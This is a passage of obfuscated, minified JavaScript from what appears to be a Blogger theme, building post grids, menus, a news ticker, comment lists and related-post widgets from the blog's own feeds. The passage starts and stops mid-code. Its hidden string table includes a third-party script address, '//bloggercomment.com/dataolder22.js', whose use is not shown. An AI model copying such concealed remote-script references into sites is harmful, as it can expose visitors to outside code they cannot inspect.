=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x